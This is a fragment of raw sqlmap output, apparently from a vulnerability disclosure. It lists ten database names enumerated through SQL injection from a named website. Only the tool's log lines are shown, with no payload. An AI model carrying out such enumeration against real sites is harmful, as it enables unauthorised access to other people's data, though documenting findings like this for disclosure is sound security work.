 [10:31:30] [INFO] retrieved: model
[10:32:48] [INFO] retrieved: msdb
[10:33:35] [INFO] retrieved: opera
[10:34:21] [INFO] retrieved: pingfong
[10:35:18] [INFO] retrieved: tempdb
[10:36:32] [INFO] retrieved: toongin
available databases [10]:
[*] 2011activity
[*] 2012activity
[*] lecture
[*] master
[*] model
[*] msdb
[*] opera
[*] pingfong
[*] tempdb
[*] toongin
[10:37:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.npac-ntt.org'
[*] shutting down at 10:37:26
www.wooyun.org